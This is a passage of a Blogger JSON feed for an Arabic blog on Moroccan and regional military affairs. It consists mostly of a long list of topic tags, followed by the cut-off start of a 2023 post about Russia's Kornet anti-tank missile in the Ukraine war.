وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7\/-\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8779889536843150446"},"published":{"$t":"2023-07-15T08:57:00.006-07:00"},"updated":{"$t":"2023-07-15T08:59:30.876-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":" روسيا  تدخل صاروخ كورنيت  قاهر الدبابات إلى الخدمة في حرب أوكرانيا "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/s460\/kornit.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"صاروخ كورنيت\" border=\"0\" data-original-height=\"258\" data-original-width=\"460\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/w320-h179\/kornit.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/07\/blog-post.html\" 